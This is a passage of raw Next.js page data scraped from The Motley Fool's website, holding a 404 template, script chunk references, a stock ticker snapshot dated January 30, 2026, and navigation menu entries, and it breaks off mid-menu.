\",\"$L2b\",null,{\"children\":[[\"$\",\"$L2c\",null,{}],[\"$\",\"$L2d\",null,{}],[\"$\",\"$L18\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":["])</script><script>self.__next_f.push([1,"\"$\",\"$L1a\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2e:I[10255,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PreloadChunks\"]\n2f:I[48467,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L2e\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L2f\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6940.58,\"percentChange\":-0.004079,\"priceChange\":-28.43,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":48890.02,\"percentChange\":-0.003699,\"priceChange\":-181.54,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23563.7994,\"percentChange\":-0.005122,\"priceChange\":-121.321,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":82866,\"percentChange\":-0.050891900000000004,\"priceChange\":-4443.354022487038,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":436.12,\"percentChange\":0.00604,\"priceChange\":2.62,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":208043,\"symbol\":\"MOD\",\"exchange\":\"NYSE\",\"displayName\":\"MOD\",\"currentPrice\":187.135,\"percentChange\":0.05894,\"priceChange\":10.415,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":204370,\"symbol\":\"LUV\",\"exchange\":\"NYSE\",\"displayName\":\"LUV\",\"currentPrice\":48.755,\"percentChange\":0.00526,\"priceChange\":0.255,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":203067,\"symbol\":\"CCL\",\"exchange\":\"NYSE\",\"displayName\":\"CCL\",\"currentPrice\":29.955,\"percentChange\":-0.03836,\"priceChange\":-1.195,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":224580,\"symbol\":\"TAL\",\"exchange\":\"NYSE\",\"displayName\":\"TAL\",\"currentPrice\":13.095,\"percentChange\":0.0311,\"priceChange\":0.395,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":284388,\"symbol\":\"NCLH\",\"exchange\":\"NYSE\",\"displayName\":\"NCLH\",\"currentPrice\":21.8,\"percentChange\":-0.04887,\"priceChange\":-1.12,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":369766,\"symbol\":\"WRBY\",\"exchange\":\"NYSE\",\"displayName\":\"WRBY\",\"currentPrice\":26.119,\"percentChange\":-0.02759,\"priceChange\":-0.741,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":241.12,\"percentChange\":-0.00252,\"priceChange\":-0.61,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":338.61,\"percentChange\":-0.00015,\"priceChange\":-0.05,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":722.21,\"percentChange\":-0.02181,\"priceChange\":-16.1,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":191.94,\"percentChange\":-0.00296,\"priceChange\":-0.57,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":425.84,\"percentChange\":0.02228,\"priceChange\":9.28,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-01-30T15:05:05.275Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"30:I[33063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"Image\"]\n31:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Root\"]\n32:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6"])</script><script>self.__next_f.push([1,"766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"List\"]\n33:I[48999,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n34:I[92131,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"CtaButton\"]\n35:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0"])</script><script>self.__next_f.push([1,"e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Viewport\"]\n36:I[32733,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L13\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L30\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L30\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L31\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L32\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L33\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L33\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock 